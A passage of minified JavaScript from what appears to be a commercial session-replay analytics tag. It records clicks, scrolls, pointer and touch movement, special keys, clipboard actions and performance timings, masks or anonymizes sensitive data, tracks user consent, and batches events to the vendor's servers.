this.Pt.send(i)||(this.Lt.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:i}),this.F.getCurrentRequestIndex().increment());this.Pt.removeQueryParams(),this.F.clearEvents()}blockSendingEventsFromQuotaService(){this.Ln.allowFromQuotaService=!1}allowSendingEventsFromQuotaService(){this.Ln.allowFromQuotaService=!0}blockSendingEventsFromSerialization(){this.Ln.allowFromSerialization=!1}allowSendingEventsFromSerialization(){this.Ln.allowFromSerialization=!0}canSendEvents(){return this.Ln.allowFromQuotaService&&this.Ln.allowFromSerialization}onIframeJavascriptError(t){var e;if(this.Ee&&this.us){(e=this.Ee)===null||e===void 0||e.anonymize(t);let i=this.us.translate({message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename,timestamp:R.now(),type:"JSError"});i&&this.Ns(i)}}onIframeCustomError(t){if(this.ds){let e=this.ds.translate({...t,timestamp:R.now(),type:"CustomError"});e&&this.Ns(e)}}onIframeDetailedApiError(t){this.Qp(t)}onIframeRecordingUserEvent(t){for(let e of t)this.Ut(e)}onIframeRecordingBrowserEvent(t){if(this.isStarted)for(let e of t)this.processBrowserEvent(e)}processBrowserEvent(t){this.j.isCurrentPageviewValid()&&this.Fa.pushEvent(t,{isUserEvent:!1})}Ut(t){this.j.refreshSession(),this.j.isSessionValid()&&this.Fa.pushEvent(t,{isUserEvent:!0})}tt(t){Gt.general.nbEvents.increase(),this.F.addEvent(t),this.F.isThresholdReached()?this.pushEvents():this.F.isFull()&&this.Gp(),this.Zp(t)}Zp(t){this.E.emitDebugEvents&&this.hi.emit("recordingEvent",{...t,typeName:M[t.type]})}onStart(){var t;this.ji("tag-version","15.150.0"),this.ji("page-state",document.visibilityState),this.Fa.reset(),this.Je.start(),this.initStates(),this.He.start(),this.mt&&this.Se&&this.mt.subscribe(s.Vt,e=>this.Qp(e),{detailedEvent:!0}),this.E.emitDebugEvents&&this.hi.emit("replayRecordingStarted"),csArray.prototype.forEach.call(this.Ni,e=>this.tg(e)),this.Ni=[],this.Vi&&((t=this.Jt)===null||t===void 0||t.enableOnlineAssets(),this.Vi=!1)}onStop(){var t;this.Je.stop(),this.mt&&this.mt.unsubscribe(s.Vt),this.He.stop(),this.Fa.disconnect(),(t=this.Jt)===null||t===void 0||t.disableOnlineAssets()}clearStates(){this.He.flush(),this.Gp.cancel(),this.pushEvents(),this.X.removeQueryParams()}initStates(){this.Ba=R.now(),this.F.getCurrentRequestIndex().reset(),this.li=0,this.X.setQueryParams(this.rb.getRequestParameters())}pushEvents(){K(this.je,t=>{var e;return(e=t.flushEvents)===null||e===void 0?void 0:e.call(t)}),this.F.eventsCount()>0&&(this.isStarted?this.qp():this.F.clearEvents())}qp(){if(!this.canSendEvents())return;let t=this.F.getOrderedBatchSlots();for(let e of t){let i=e.batch.getEvents();if(!i.length)continue;this.Xr=i[i.length-1].date;let r=e.metadata.requestIndex,o=r.getCurrentIndex(),c=this.Ba>this.Xr?i[0].date:this.Ba;this.X.setQueryParams({pn:csString(e.metadata.pageNumber),ri:o.toString(),rst:c.toString(),let:this.getRecordingLastEventTimestamp()});let l=this.X.getQueryParams();this.Lt.addBatchInProgress(`${l.sn}.${l.pn}.${o}`,{...this.X.getQueryParams()},i),this.X.send(i),r.increment(),e.batch.clearEvents(),this.eg&&this.eg()}this.F.clearEmptyBatchSlots()}addInitialDom(t){this.F.addEventByTimestamp(t),this.Zp(t)}Qp(t){if(this.xn&&(t.plainCustomRequestHeaders||t.plainCustomResponseHeaders||t.requestBodyAttributes||t.responseBodyAttributes||t.customRequestHeaders||t.customResponseHeaders||t.queryParameters||t.requestBody||t.responseBody)){if(this.xn.truncate(t),this.ht){this.ht.registerApiErrorToEncrypt(t);return}t.customRequestHeaders="",t.customResponseHeaders="",t.requestBodyAttributes="",t.responseBodyAttributes="",t.queryParameters="",t.requestBody="",t.responseBody=""}this.Xp(t)}Xp(t){if(this.li<s.lb){let e={type:M.API_ERROR,date:R.now(),args:[this.Se.anonymize(t)]};this.Ns(e),this.li=this.li+1,j.counters.networkRequests.count("collected")}}hb(t){t===os.ETR_SESSION?this.X.setQueryParams({[s.db]:s.sg}):t===os.ETR_PAGE&&this.X.setQueryParams({[s.fb]:s.sg})}clearEvents(){this.F.clearEvents()}onCustomJavaScriptErrorEvent(t){var e;let i=(e=this.us)===null||e===void 0?void 0:e.translate({type:"JSError",timestamp:R.now(),message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename});i&&this.Ns(i)}onCustomErrorEvent(t){var e;let i=(e=this.ds)===null||e===void 0?void 0:e.translate({type:"CustomError",timestamp:R.now(),message:t.message,attributes:t.attributes});i&&this.Ns(i)}onPageEvent(t){this.ig(t)}onUserIdentifierEvent(t){var e;let i={userIdentifier:t,date:R.now(),keyId:this.E.encryptionPublicKeyId};(e=this.ht)===null||e===void 0||e.registerUserIdentifierToEncrypt(i)}onEventTriggerRecording(t,e){this.isStarted?this.tg({eventName:t,eventType:e}):csArray.prototype.push.call(this.Ni,{eventName:t,eventType:e})}tg(t){this.hb(t.eventType),this.ig(t.eventName),this.pushEvents()}ig(t){let e={type:M.PAGE_EVENT,date:R.now(),args:[{eventName:csString.prototype.slice.call(t,0,s.pb)}]};this.F.addEvent(e)}triggerUnanonymizationConsentGranted(){let t={date:R.now(),type:M.UNANONYMIZED_CONSENT_GRANTED};this.F.addEvent(t)}triggerUnanonymizationConsentWithdrawn(){let t={date:R.now(),type:M.UNANONYMIZED_CONSENT_WITHDRAWN};this.F.addEvent(t)}triggerRecordingForSessionGranted(){this.ji("consent-granted")}triggerRecordingForSessionWithdrawn(){this.ji("consent-withdrawn")}activateOnlineAssetsOnNextPageview(){this.Kr=!0}getStaticResourceManagerStatus(){return this.Jt?{isStarted:this.E.useStaticResourceManager&&Gr.isSupported(),onlineAssets:{activated:this.Jt.isOnlineAssetsActivated(),enabledOnNextPageview:this.Kr}}:null}resetOnlineAssetsOnPageview(){this.Vi=!1,this.Kr=!1}updateOnlineAssetsOnPageview(){this.Jt&&this.Kr&&(this.Vi=!0,this.Kr=!1)}onRecordingRequestSent(t){this.eg=t}getRecordingStartTimestamp(){return this.Ba.toString()}getRecordingLastEventTimestamp(){return this.Xr.toString()}onOptOut(){K(this.je,t=>{var e;return(e=t.releaseResources)===null||e===void 0?void 0:e.call(t)})}ji(t,e){if(!this.E.emitRecordInfoEvents)return;let i={date:R.now(),type:M.RECORDING_INFO_EVENT,args:e==null?[t]:[t,e]};this.F.addEvent(i)}Jp(){return this.F.extractEvents(M.API_ERROR,M.JAVASCRIPT_ERROR,M.CUSTOM_ERROR,M.TEXT_VISIBILITY,M.POINTER_DOWN)}}return s.Vt="RecordingService",s.pb=255,s.lb=20,s.fb="etrp",s.db="etrs",s.sg="1",H([jt("addInitialDom")],s.prototype,"addInitialDom",null),s})(),jy=(()=>{class s extends Et{constructor(t,e,i){super(),this.oe=t,this.Pt=e,this.X=i,this.Uh=!1,this.Jr={},this.gb=r=>{if(r.length!==0)for(let o of r){let{metadata:c,events:l}=o;this.mb(c.rt)&&this.X.send(l,c)}},window.addEventListener("focus",()=>{this.recover()})}onStart(){this.Jr={}}onStop(){}recover(){this.oe.recover(this.gb)}addBatchInProgress(t,e,i){this.Jr[t]={metadata:{...e},events:i}}removeBatchInProgress(t){delete this.Jr[t]}blockSendingLastMessage(){this.Uh=!1}allowSendingLastMessage(){this.Uh=!0}sendLastMessageBeacon(){if(this.Uh){let{ri:t,rst:e,let:i,...r}=this.X.getQueryParams();r.hlm="true",this.Pt.setQueryParams(r),this.Pt.send()}}mb(t){return!!t&&csString.prototype.indexOf.call(t,L.RECORDING_TEMPORARILY)===-1}saveBatchesInProgress(){csArray.prototype.forEach.call(Object.keys(this.Jr),t=>{let{metadata:e,events:i}=this.Jr[t];this.oe.save({key:`${e.sn}.${e.pn}.${e.ri}`,metadata:{...e,datatype:"json"},events:csJSON.stringify(i)})})}save(t){this.oe.save(t)}}return H([k("RecordingRecovery")],s.prototype,"recover",null),s})(),Hy=(()=>{let s;return function(n){n[n.NOT_EXIST=2]="NOT_EXIST"}(s||(s={})),s})(),By=8*1024*1024,Fy=(()=>{class s extends Et{constructor(t,e,i){super(),this.Ne=t,this.ng=e,this.St=i,this.Vh={},this.rg=new Set,this.hs=!1}initState(){Cc()&&(this.Le=this.St.getRequestParameters(),this.yb=`${this.ng}/exist?${ki.toQuery(this.Le)}`,this.Eb=`${this.ng}/putTag?${ki.toQuery(this.Le)}`,this.og=Ni(async()=>{if(this.hs){this.og();return}this.hs=!0;try{await this.Sb()}finally{this.hs=!1}},300),this.Ne.onSendStaticResource(t=>{this.ag(t)}))}onStart(){}onStop(){}onIframeStaticResource(t){this.ag(t)}ag(t){this.cg(t.resource.hash,t.resource.data),t.nestedResources&&t.nestedResources.length>0&&csArray.prototype.forEach.call(t.nestedResources,e=>{this.cg(e.hash,e.data)})}cg(t,e){this.rg.has(t)||(this.rg.add(t),this.Vh[t]=e,this.og())}async Sb(){let t=this.Vh;this.Vh={};let e=await this.vb(t);if(!e.length)return;let i=this.wb(e);await Promise.all(csArray.prototype.map.call(i,r=>window.fetch(this.Eb,{method:"POST",body:r})))}async _b(t){try{let e=Object.keys(t);if(!e.length)return[];let i={projectId:this.Le.pid,filter:Hy.NOT_EXIST,hashes:e,touch:!0};return await(await window.fetch(this.yb,{method:"POST",body:csJSON.stringify(i)})).json()}catch{return[]}}async vb(t){let e=[],i=await this._b(t);return csArray.prototype.forEach.call(i,r=>{let o=t[r];o?csArray.prototype.push.call(e,{hash:r,data:o}):F.warn("SRM: received unknown hash: "+r)}),e}wb(t){let e=0,i=[new FormData];for(let r of t){let{data:o,hash:c}=r,l=i.length-1;if(e=e+o.size,e<By)i[l].append("",o,c);else{let h=new FormData;h.append("",o,c),e=o.size,csArray.prototype.push.call(i,h)}}return i}}return s})(),Ll=2*1e3*1024,$y=200,Ja=(()=>{class s{constructor(t=Ll){this.jt=[],this.jh=new Oo(t)}addEvent(t){this.jh.addString(Rs(t)),csArray.prototype.push.call(this.jt,t)}addEventByTimestamp(t){let e=0;for(;e<this.jt.length&&!(this.jt[e].date>=t.date);e+=1);csArray.prototype.splice.call(this.jt,e,0,t)}eventsCount(){return this.jt.length}clearEvents(){this.jh.reset(),this.jt=[]}isFull(){return this.eventsCount()>=$y}isThresholdReached(){return this.jh.isThresholdReached()}getEvents(){return this.jt}extractEvents(...t){let e=[],i=[];return csArray.prototype.forEach.call(this.jt,r=>{csArray.prototype.indexOf.call(t,r.type)!==-1?csArray.prototype.push.call(e,r):csArray.prototype.push.call(i,r)}),this.jt=i,e}stringifyEvents(){return Rs(this.jt)}tO(t){t.type===M.INITIAL_DOM&&(window.CSDomSerialized=window.CSDomSerialized?window.CSDomSerialized+1:1)}}return H([jt("RecordingBatch.addEvent")],s.prototype,"addEvent",null),s})();function zy(s){if(typeof Object.values=="function")return Object.values(s);let n=[];for(let t in s)s.hasOwnProperty(t)&&csArray.prototype.push.call(n,s[t]);return n}var Qa=(()=>{class s{constructor(){this.$a=1}getCurrentIndex(){return this.$a}increment(){this.$a+=1}reset(){this.$a=1}getRequestParameters(){return{ri:`${this.$a}`}}}return s})(),Gy=3,qy=8,Wy=(()=>{class s{constructor(t,e=Ll,i=Gy){this.bb=t,this.lg=e,this.Hh=i,this.za={}}addEvent(t){this.hg().addEvent(t)}addEventByTimestamp(t){this.hg().addEventByTimestamp(t)}eventsCount(){return csArray.prototype.reduce.call(this.Hi(),(t,e)=>t+e.batch.eventsCount(),0)}isFull(){return csArray.prototype.some.call(this.Hi(),t=>t.batch.isFull())}isThresholdReached(){let t=this.Hi();return t.length>=this.Hh||csArray.prototype.some.call(t,e=>e.batch.isThresholdReached())}getEvents(){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(t,e)=>csArray.prototype.concat.call(t,e.batch.getEvents()),[])}extractEvents(...t){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(e,i)=>csArray.prototype.concat.call(e,i.batch.extractEvents(...t)),[])}stringifyEvents(){return Rs(this.getEvents())}clearEvents(){csArray.prototype.forEach.call(this.Hi(),t=>t.batch.clearEvents())}clearEmptyBatchSlots(){let t=this.getOrderedBatchSlots();for(let e=0;e<t.length-1;e++)t[e].batch.eventsCount()===0&&delete this.za[t[e].metadata.pageNumber]}Hi(){return zy(this.za)}getOrderedBatchSlots(){return csArray.prototype.sort.call(this.Hi(),Yy)}ug(){let t=this.bb();if(t<=0)return{batch:new Ja(this.lg),metadata:{pageNumber:0,requestIndex:new Qa}};let e=this.za[t];if(e)return e;let i={batch:new Ja(this.lg),metadata:{pageNumber:t,requestIndex:new Qa}};return this.za[t]=i,this.Hi().length>Math.max(this.Hh,qy)&&F.warn(`RecordingBatchGroup: max number of slots overflowed(${this.Hi().length}/${this.Hh})`),i}hg(){return this.ug().batch}getCurrentRequestIndex(){return this.ug().metadata.requestIndex}}return s})();function Yy(s,n){return s.metadata.pageNumber-n.metadata.pageNumber}function Nt(s,n=0){let t=Math.pow(10,n);return Math.round(s*t)/t}var Xy=(()=>{class s{constructor(t,e){this.Q=t,this.ft=e,this.U=An,this.Ga=!1,this.Ve=!1,this.Qr=null,this.Qe=this.Tb()}onEvent(t){this.U=t}start(){this.Qe&&(this.Ve=!0,this.Bh())}stop(){this.Ve=!1}releaseResources(){this.Hr()}Bh(){this.Ga||(this.Ga=!0,this.Qr=this.Ab(),this.Qr.observe({type:"navigation",buffered:!0}))}Ab(){return new window.PerformanceObserver(t=>{this.Ve&&csArray.prototype.forEach.call(t.getEntriesByType("navigation"),e=>{let i=this.Rb(e);this.U(i)})})}Hr(){this.Qr&&(this.Qr.disconnect(),this.Qr=null)}Rb(t){let e={};for(let r in t){let o=Ty[r],c=t[r];!o||c instanceof csArray||c instanceof Function||(B(c)?e[o]=c:Lt(c)&&(e[o]=Nt(c,1)))}j.counters.networkRequests.count("collected");let i={...e,n:this.Q.anonymizeUrl(this.Q.removeQueryString(t.name),{maskingPatterns:this.ft.getUrlMaskingPatterns(),partialMaskingPatterns:this.ft.getPartialUrlMaskingPatterns()})};return{date:R.now(),type:M.PERFORMANCE_NAVIGATION_TIMING,args:[i]}}Tb(){var t,e;return((t=window.PerformanceObserver)===null||t===void 0?void 0:t.supportedEntryTypes)==null?void 0:csArray.prototype.includes.call((e=window.PerformanceObserver)===null||e===void 0?void 0:e.supportedEntryTypes,"navigation")}}return s})(),Ky=(()=>{class s{constructor(t,e){this.Q=t,this.ft=e,this.Ve=!1,this.U=An,this.Zr=null,this.Qe=this.Cb()}onEvent(t){this.U=t}start(){this.Qe&&(this.Ve=!0,this.Bh())}stop(){this.Ve=!1}releaseResources(){this.Hr()}Bh(){this.Ga||(this.Ga=!0,this.Zr=this.Ib(),this.Zr.observe({type:"resource",buffered:!0}))}Ib(){return new window.PerformanceObserver(t=>{this.Pb(t)})}Pb(t){if(this.Ve){let e=t.getEntries();csArray.prototype.forEach.call(csArray.prototype.map.call(e,i=>this.Ob(i)),i=>{this.U(i)})}}Hr(){this.Zr&&(this.Zr.disconnect(),this.Zr=null)}Ob(t){let e={};for(let r in t){let o=Dl[r],c=t[r];!o||c instanceof csArray||c instanceof Function||(typeof c=="string"&&o?e[o]=c:typeof c=="number"&&o&&(e[o]=Nt(c,1)))}j.counters.networkRequests.count("collected");let i={...e,n:this.Q.anonymizeUrl(this.Q.removeQueryString(t.name),{maskingPatterns:this.ft.getUrlMaskingPatterns(),partialMaskingPatterns:this.ft.getPartialUrlMaskingPatterns()})};return{date:R.now(),type:M.PERFORMANCE_RESOURCE_TIMING,args:[i]}}Cb(){var t,e;return((t=window.PerformanceObserver)===null||t===void 0?void 0:t.supportedEntryTypes)==null?void 0:csArray.prototype.includes.call((e=window.PerformanceObserver)===null||e===void 0?void 0:e.supportedEntryTypes,"resource")}}return s})(),Jy=(()=>{class s{constructor(t,e){this.kt=t,this.M=e,this.oi=[{boundElement:window,type:"hashchange",listener:()=>this.hashChangeListener()},{boundElement:document,type:"visibilitychange",listener:()=>this.visibilityChangeListener()}]}onEvent(t){this.U=t}start(){this.Bi(),this.triggerInitialEvents()}stop(){this.Fi()}Bi(){csArray.prototype.forEach.call(this.oi,t=>Ut(t))}Fi(){csArray.prototype.forEach.call(this.oi,t=>Vt(t))}triggerInitialEvents(){this.hashChangeListener()}hashChangeListener(){let t={type:M.HASH_CHANGE,args:[this.M.anonymizePII(this.kt.href)],date:R.now()};this.U(t)}visibilityChangeListener(){let t={type:M.VISIBILITY_CHANGE,args:[document.visibilityState],date:R.now()};this.U(t)}}return H([k("hashChange")],s.prototype,"hashChangeListener",null),H([k("visibilityChange")],s.prototype,"visibilityChangeListener",null),s})(),Js=(()=>{let s;return function(n){n[n.COPY=0]="COPY",n[n.CUT=1]="CUT",n[n.PASTE=2]="PASTE"}(s||(s={})),s})(),Y=(()=>{let s;return function(n){n[n.SPACE=0]="SPACE",n[n.ENTER=1]="ENTER",n[n.BACKSPACE=2]="BACKSPACE",n[n.DELETE=3]="DELETE",n[n.ARROWUP=4]="ARROWUP",n[n.ARROWDOWN=5]="ARROWDOWN",n[n.ARROWLEFT=6]="ARROWLEFT",n[n.ARROWRIGHT=7]="ARROWRIGHT",n[n.CAPSLOCK=8]="CAPSLOCK",n[n.SHIFT=9]="SHIFT",n[n.TAB=10]="TAB",n[n.ALPHANUMERICAL=11]="ALPHANUMERICAL",n[n.ESCAPE=12]="ESCAPE",n[n.END=13]="END",n[n.ALT=14]="ALT",n[n.CTRL=15]="CTRL",n[n.META=16]="META"}(s||(s={})),s})();function Qy(s){if(!B(s))return null;let t=/iP(ad|hone|od).+Version\/(\d+)\..*Safari/i.exec(s);return t?Number(t[2]):null}var Za="data-cs-scroll-container";function Zy(s){try{if(Pt(csEventtarget.apply(s)))return!0}catch{}return!1}var Qs=(()=>{let s;return function(n){function t(i){return!!(Pt(i)&&Zy(i)&&ri(csEventtarget.apply(i))&&csEventtarget.apply(i).getAttribute(Za)!==null)}n.isEventOnScrollContainer=t;function e(){return window.csquerySelector[document.nodeType].call(document,`[${Za}]`)}n.getScrollContainer=e}(s||(s={})),s})(),tE=33,eE=(()=>{class s{constructor(){this.eventType="user",this.Fh=[],this.Nb=[{type:"pointerup",listener:e=>this.pointerUpListener(e),boundElement:document},{type:"pointermove",listener:e=>this.pointerMoveListener(e),boundElement:document},{type:"pointerdown",listener:e=>this.pointerDownListener(e),boundElement:document}],this.Mb=[{type:"touchstart",listener:e=>this.touchStartListener(e),boundElement:document},{type:"touchmove",listener:e=>this.touchMoveListener(e),boundElement:document},{type:"touchend",listener:e=>this.touchEndCancelListener(e),boundElement:document},{type:"touchcancel",listener:e=>this.touchEndCancelListener(e),boundElement:document}],this.qa=[{type:"click",listener:e=>this.clickListener(e),boundElement:document},{type:"keyup",listener:e=>this.keyUpListener(e),boundElement:document},{type:"keydown",listener:e=>this.keyDownListener(e),boundElement:document},{type:"copy",listener:e=>this.copyListener(e),boundElement:document},{type:"cut",listener:e=>this.cutListener(e),boundElement:document},{type:"paste",listener:e=>this.pasteListener(e),boundElement:document},{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e)),boundElement:document},{type:"mouseover",listener:e=>this.mouseOverListener(e),boundElement:document}],this.$h=[{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e))}];let t=Qy(window.navigator.userAgent);(t===null||t&&t>=16)&&csArray.prototype.push.call(this.$h,{type:"mouseover",listener:e=>this.mouseOverListener(e)}),this.ge=new ci((e,i)=>{switch(i){case"initial":case"added":this.Bi(e);break;case"removed":this.Fi(e);break}})}init(){this.Db(),this.kb(),this.zh()}onEvent(t){csArray.prototype.push.call(this.Fh,t)}ae(t,e=!1){csArray.prototype.forEach.call(this.Fh,i=>i(t,e))}start(){this.ch(),this.Bi(document),this.ge.observe()}stop(){this.Fi(document),this.ge.disconnect(),this.Fh=[]}kb(){this.xb()&&csArray.prototype.push.call(this.qa,...this.Nb)}Db(){this.Lb()&&csArray.prototype.push.call(this.qa,...this.Mb)}Bi(t){wn(t)?csArray.prototype.forEach.call(this.qa,e=>Ut(e)):csArray.prototype.forEach.call(this.$h,e=>{let i={type:e.type,listener:e.listener,boundElement:t};Ut(i)})}Fi(t){wn(t)?csArray.prototype.forEach.call(this.qa,e=>Vt(e)):csArray.prototype.forEach.call(this.$h,e=>{let i={type:e.type,listener:e.listener,boundElement:t};Vt(i)})}xb(){return"PointerEvent"in window&&typeof window.PointerEvent=="function"}Lb(){return"TouchEvent"in window&&typeof window.TouchEvent=="function"}ch(){this.Ub()}Ub(){let t=Qs.getScrollContainer()||document,e=q(t),i=this.dg(t);if(i.top!==0||i.left!==0){let r={type:M.SCROLL,args:[e,i.left,i.top],date:R.now()};this.ae(r,!0)}}dg(t){return t===document?{top:window.pageYOffset,left:window.pageXOffset}:{top:t.scrollTop,left:t.scrollLeft}}scrollListener(t){if(D.isMaskedElement(t)||D.isMaskedElementChild(t))return;let e=q(t),i=this.dg(t),r={type:M.SCROLL,args:[e,i.left,i.top],date:R.now()};this.ae(r)}mouseOverListener(t){if(D.isMaskedElementChild(t.target))return;let e=q(t.target),i={type:M.MOUSE_OVER,args:[e],date:R.now()};this.ae(i)}clickListener(t){let e=wt(t);if(D.isMaskedElementChild(e))return;let i=q(e),r={type:M.CLICK,args:[i],date:R.now()};this.ae(r)}keyUpListener(t){let e=wt(t);if(D.isMaskedElementChild(e))return;let i=q(e),r=this.B[t.key];if(r===void 0)return;let o={type:M.KEY_UP,args:[i,r],date:R.now()};this.ae(o)}keyDownListener(t){let e=wt(t);if(D.isMaskedElementChild(e))return;let i=q(e),r=this.B[t.key];if(r===void 0)return;let o={type:M.KEY_DOWN,args:[i,r],date:R.now()};this.ae(o)}copyListener(t){let e=wt(t);if(D.isMaskedElementChild(e))return;let i=q(e),r={type:M.CLIPBOARD_COMMAND,args:[i,Js.COPY],date:R.now()};this.ae(r)}cutListener(t){let e=wt(t);if(D.isMaskedElementChild(e))return;let i=q(e),r={type:M.CLIPBOARD_COMMAND,args:[i,Js.CUT],date:R.now()};this.ae(r)}pasteListener(t){let e=wt(t);if(D.isMaskedElementChild(e))return;let i=q(e),r={type:M.CLIPBOARD_COMMAND,args:[i,Js.PASTE],date:R.now()};this.ae(r)}pointerUpListener(t){let e=wt(t);if(D.isMaskedElementChild(e))return;let i=q(e),r={type:M.POINTER_UP,args:[t.pointerId,t.pointerType,Nt(t.clientX,1),Nt(t.clientY,1),i,t.button],date:R.now()};this.ae(r)}pointerMoveListener(t){let e={type:M.POINTER_MOVE,args:[t.pointerId,t.pointerType,Nt(t.clientX,1),Nt(t.clientY,1)],date:R.now()};this.ae(e)}pointerDownListener(t){let e=wt(t);if(D.isMaskedElementChild(e))return;let i=q(e),r={type:M.POINTER_DOWN,args:[t.pointerId,t.pointerType,Nt(t.clientX,1),Nt(t.clientY,1),i,t.button,{pageX:Nt(t.pageX,1),pageY:Nt(t.pageY,1)}],date:R.now()};this.ae(r)}touchStartListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let r=e[i],o={type:M.TOUCH_START,args:[r.identifier,Nt(r.clientX,1),Nt(r.clientY,1)],date:R.now()};this.ae(o)}}touchMoveListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let r=e[i],o={type:M.TOUCH_MOVE,args:[r.identifier,Nt(r.clientX,1),Nt(r.clientY,1)],date:R.now()};this.ae(o)}}touchEndCancelListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let r=e[i],o={type:t.type==="touchend"?M.TOUCH_END:M.TOUCH_CANCEL,args:[r.identifier,Nt(r.clientX,1),Nt(r.clientY,1)],date:R.now()};this.ae(o)}}zh(){this.B={},this.B[" "]=Y.SPACE,this.B.Spacebar=Y.SPACE,this.B.Backspace=Y.BACKSPACE,this.B.Enter=Y.ENTER,this.B.Delete=Y.DELETE,this.B.ArrowUp=Y.ARROWUP,this.B.ArrowDown=Y.ARROWDOWN,this.B.ArrowLeft=Y.ARROWLEFT,this.B.ArrowRight=Y.ARROWRIGHT,this.B.Up=Y.ARROWUP,this.B.Down=Y.ARROWDOWN,this.B.Left=Y.ARROWLEFT,this.B.Right=Y.ARROWRIGHT,this.B.CapsLock=Y.CAPSLOCK,this.B.Shift=Y.SHIFT,this.B.Tab=Y.TAB,this.B.Escape=Y.ESCAPE,this.B.Esc=Y.ESCAPE,this.B.End=Y.END,this.B.Alt=Y.ALT,this.B.Control=Y.CTRL,this.B.Meta=Y.META}}return H([jt("RecordingPageEvents.start")],s.prototype,"start",null),H([k("scroll")],s.prototype,"scrollListener",null),H([k("mouseOver"),It(),rp()],s.prototype,"mouseOverListener",null),H([k("click"),It()],s.prototype,"clickListener",null),H([k("Event handler type: keyup")],s.prototype,"keyUpListener",null),H([k("Event handler type: keydown")],s.prototype,"keyDownListener",null),H([k("Event handler type: copy")],s.prototype,"copyListener",null),H([k("Event handler type: cut")],s.prototype,"cutListener",null),H([k("Event handler type: paste")],s.prototype,"pasteListener",null),H([k("Event handler type: pointerup"),It()],s.prototype,"pointerUpListener",null),H([k("Event handler type: pointermove"),It(),_o({wait:tE})],s.prototype,"pointerMoveListener",null),H([k("Event handler type: pointerdown"),It()],s.prototype,"pointerDownListener",null),H([k("Event handler type: touchstart"),It()],s.prototype,"touchStartListener",null),H([k("Event handler type: touchmove"),It()],s.prototype,"touchMoveListener",null),H([k("Event handler type: touchend-cancel"),It()],s.prototype,"touchEndCancelListener",null),s})(),sE=(()=>{class s{constructor(){}onScannedAsset(t){this.Wa=t}scanCssString(t){this.Gh(Pi(t))}scanElement(t,e){D.getMaskedElementDetails(t).state!==D.MaskedElementState.NotMasked||e&&D.isMaskedAttribute(t,e)||(Mn(t)?this.Vb(t):po(t)?this.jb(t,e):(this.Hb(t,e),this.Bb(t,e),this.Fb(t,e)))}jb(t,e){var i;if((!e||e==="href")&&t.href){let o={assetId:((i=t.sheet)===null||i===void 0?void 0:i.href)||t.href,assetBasePath:window.location.href,assetRawPath:ml(t)};this.Wa({type:"stylesheet",asset:o})}}Vb(t){var e;let i=new Set;if(t.textContent)for(let o of Pi(t.textContent))i.add(o);let r;try{r=(e=t.sheet)===null||e===void 0?void 0:e.cssRules}catch(o){o.name==="SecurityError"||o.name==="InvalidAccessError"||F.error(o.message)}if(r)for(let o=0;o<r.length;o++){let c=r.item(o).cssText;for(let l of Pi(c))i.add(l)}this.Gh(Ms(i))}qh(t){return!this.$b(t)&&!ee(t)&&!kd(t)}Hb(t,e){if(ed(t)||td(t)){if(!e||e==="src"){let i=t.getAttribute("src");if(i&&this.qh(i)){let r={assetId:t.src,assetRawPath:i,assetBasePath:window.location.href};this.Wa({type:"asset",asset:r})}}(!e||e==="srcset")&&t.srcset&&this.zb(t.srcset)}}Bb(t,e){if(csNodenodeType.apply(t)!==1){tt.warn(`StaticResourceUrlTracker: Wrong element nodeType: ${t==null?void 0:t.nodeName}/${csNodenodeType.apply(t)}`);return}if(t.hasAttribute&&(!e||e==="style")&&t.hasAttribute("style")){let i=t.getAttribute("style");if(typeof i=="string")this.scanCssString(i);else throw new Error("Unexpected style: "+t.outerHTML)}}zb(t){this.Gh(Co(t))}Fb(t,e){if((rd(t)||od(t)||ad(t))&&(!e||e==="href"||e==="xlink:href")){let i=t.getAttribute("href")||t.getAttribute("xlink:href");if(i&&this.qh(i)){let r={assetId:ce(i),assetRawPath:i,assetBasePath:window.location.href};this.Wa({type:"asset",asset:r})}}}Gh(t){return csArray.prototype.forEach.call(csArray.prototype.map.call(csArray.prototype.filter.call(t,e=>this.qh(e)),e=>({rawUrl:e,absoluteUrl:ce(e)})),e=>{let i={assetId:e.absoluteUrl,assetBasePath:window.location.href,assetRawPath:e.rawUrl};this.Wa({type:"asset",asset:i})})}$b(t){return/^https:\/\/\w+:\w+@/.test(t)}}return s})(),iE=30,nE=0,Ul=(()=>{class s{constructor(t,e=iE,i=nE){this.Gb=t,this.qb=e,this.Wb=i,this.Ze=new Hi,this.Ge=!1,this.Wh=0,this.fg=()=>{for(this.Wh=0;this.Ze.length;){if(this.Wh>=this.qb){csSetTimeout(this.fg,this.Wb);return}let r=R.elapsed(),o=this.Ze.pop();if(!o)break;this.runTask(o);let c=R.elapsed()-r;this.Wh+=c}this.Ge=!1}}schedule(t,e=!1){if(!this.Gb||e){t();return}Gt.general.pendingTasks.increase(),this.Ze.push(t),this.Yb()}Yb(){this.Ge||(this.Ge=!0,csSetTimeout(()=>{this.fg()}))}runTask(t){Gt.general.pendingTasks.decrease(),t()}runPendingTasks(){this.Ze.forEach(t=>{this.runTask(t)}),this.Ze.clear()}clearQueue(){Gt.general.pendingTasks.clear(),Gt.mutations.pendingMutations.clear(),this.Ze.clear()}isEmpty(){return this.Ze.length===0}}return H([k("TaskScheduler"),jt("runTask")],s.prototype,"runTask",null),H([jt("runPendingTasks")],s.prototype,"runPendingTasks",null),s})(),rE=(()=>{class s{constructor(){this.Y=!1,this.pg=new Ro(t=>t.type==="cssRuleInserted"&&this.Xb(t)),this.Kb=Un(t=>{this.Y&&t.length>0&&this.O.schedule(()=>K(t,e=>this.to.scanElement(e)))}),this.Jb=({type:t,asset:e})=>{var i,r,o;t==="stylesheet"&&((i=this.Qb)===null||i===void 0||i.call(this,e)),(r=this.Zb)===null||r===void 0||r.call(this,e);let c={date:R.now(),type:M.STATIC_RESOURCE_URL,args:[e.assetId]};(o=this.U)===null||o===void 0||o.call(this,c)},this.O=new Ul(!0,30,0),this.Vr=new Rl(t=>this.tT(t)),this.L=new xe(t=>this.Cn(t)),this.to=new 